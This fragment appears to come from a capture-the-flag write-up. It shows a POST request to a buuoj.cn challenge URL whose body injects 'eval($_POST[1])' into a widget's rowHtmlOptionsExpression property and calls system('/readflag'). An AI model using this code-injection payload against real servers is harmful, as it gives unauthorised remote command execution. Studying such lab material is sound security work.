 URL
http://a3041017-a635-41c6-88a2-2ca0158a3028.node4.buuoj.cn:81/?action=TestView
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADE
Body
1=system('/readflag');&properties[data]=ph&properties[rowHtmlOptionsEx
pression]=eval($_POST[1])&properties[template]={TableBody}